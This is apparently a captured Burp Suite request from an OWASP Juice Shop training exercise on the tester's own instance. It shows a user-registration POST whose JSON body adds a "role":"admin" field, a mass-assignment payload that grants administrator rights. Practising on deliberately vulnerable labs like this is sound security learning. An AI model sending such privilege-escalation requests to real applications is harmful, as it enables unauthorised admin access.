 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/Users/ HTTP/1.1
2 Host: my-own-juicy-shop.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 266
9 Origin: https://my-own-juicy-shop.herokuapp.com
10 DNT: 1
11 Connection: close
12 Referer: https://my-own-juicy-shop.herokuapp.com/
13 Cookie: io=enHoAdUa3aal-ZbCAAAO; language=en; welcomebanner_status=dismiss
14
15 {
"email":"other@user",
"password":"password",
"passwordRepeat":"password",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2020-11-26T16:03:36.599Z",
"updatedAt":"2020-11-26T16:03:36.599Z"
},
"securityAnswer":"oof",
16 "role":"admin"
17 }